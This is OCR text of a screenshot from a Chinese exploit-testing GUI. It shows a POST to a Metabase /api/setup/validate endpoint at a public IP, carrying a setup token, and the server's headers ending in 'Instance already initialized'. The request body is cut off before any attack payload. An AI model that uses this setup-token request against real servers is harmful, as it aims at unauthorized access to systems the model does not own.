 POC检测
打开文件 设置代理 免费代理池 全局配置文件
信息收集 资产空间 漏洞扫描 漏洞测试 漏洞仓库 威胁分析 漏洞笔记 异常日志
请求方法 POST
请求地址 http://47.92.210.73:3000
请求路径 /api/setup/validate
字段 值
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Connection close
Accept-Encoding gzip, deflate
Accept */*
Content-Type application/json
发 送
生成EXP
<-还原
<-添加
<-删除
清空->
渲染->
{
"token": "ebe926ee-6616-439a-9f29-0c6d11292e33",
"details":
{
"is_on_demand": false,
"is_full_sync": false,
"is_sample": false,
"cache_ttl": null,
"refingerprint": false,
"auto_run_queries": true,
Connection: close
X-Frame-Options: DENY
X-XSS-Protection: 1; mode=block
Last-Modified: Tue, 15 Aug 2023 09:56:59 +0800
Strict-Transport-Security: max-age=31536000
Set-Cookie: metabase.DEVICE=237f51e1-329a-440e-b254-cc
7eb68d0664;HttpOnly;Path=/;Expires=Sat, 15 Aug 2043 09
:56:59 +0800;SameSite=Lax
X-Permitted-Cross-Domain-Policies: none
Cache-Control: max-age=0, no-cache, must-revalidate, p
roxy-revalidate
X-Content-Type-Options: nosniff
Content-Security-Policy: default-src 'none'; script-sr
c 'self' 'unsafe-eval' https://maps.google.com https:/
/accounts.google.com 'sha256-K2AkR/jTLsGV8PyzWha7/e
y1iaD9c5jWRYwa++ZlMZc=' 'sha256-ib2/2v5zC6gGM6Ety7iYgB
Uvpy/caRX9xV/pzzV7hf0=' 'sha256-isH538cVBUY8IMlGYGbWtB
wr+cGqkc4mN6nLcA7lUjE='; child-src 'self' https://acco
unts.google.com; style-src 'self' 'unsafe-inline' http
s://accounts.google.com; font-src *; img-src * 'self'
data:; connect-src 'self' https://accounts.google.com
metabase.us10.list-manage.com ; manifest-src 'self';
frame-ancestors 'none';
Content-Type: text/plain
Expires: Tue, 03 Jul 2001 06:00:00 GMT
Server: Jetty(11.0.14)
Instance already initialized